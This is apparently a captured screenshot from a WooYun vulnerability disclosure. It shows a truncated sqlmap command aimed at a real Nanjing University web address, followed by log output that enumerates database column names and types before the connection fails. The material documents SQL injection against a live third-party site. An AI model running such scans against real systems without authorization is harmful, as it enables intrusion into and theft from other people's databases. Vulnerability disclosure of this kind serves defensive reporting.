 sqlmap.exe - sqlmap -u http://ise.nju.edu.cn/njusns/includes/interfac...
sns_database'
[08:16:32] [INFO] retrieved: 8
[08:16:33] [INFO] retrieved: course_id
[08:16:47] [INFO] retrieved: int(11)
[08:16:59] [INFO] retrieved: course_resource_url
[08:17:27] [INFO] retrieved: varchar(100)
[08:17:46] [INFO] retrieved: course_resource_title
[08:18:17] [INFO] retrieved: varchar(50)
[08:18:34] [INFO] retrieved: course_resource_dir
[08:19:03] [INFO] retrieved: varchar(100)
[08:19:22] [INFO] retrieved: course_resource_id
[08:19:49] [INFO] retrieved: int(10) unsigned
[08:20:14] [INFO] retrieved: create_time
[08:20:31] [INFO] retrieved: datetime
[08:20:43] [INFO] retrieved: update_time
[08:21:00] [INFO] retrieved: datetime
[08:21:13] [INFO] retrieved: course_resource_type
[08:21:43] [INFO] retrieved: char(1)
[08:21:55] [INFO] fetching columns for table 'sns_msg_info' in database 'sns_dat
abase'
[08:21:55] [INFO] retrieved: 10
[08:21:56] [INFO] retrieved: msg_id
[08:22:07] [INFO] retrieved: int(1
[08:22:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
www.wooyun.org